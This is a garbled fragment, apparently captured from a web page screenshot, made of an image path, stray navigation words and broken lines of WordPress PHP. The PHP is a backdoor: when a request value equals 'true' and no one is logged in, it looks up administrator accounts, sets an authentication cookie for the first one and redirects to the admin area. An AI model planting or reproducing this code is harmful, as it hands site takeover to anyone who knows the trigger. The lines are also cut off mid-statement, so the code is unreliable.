
']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
gories
Contact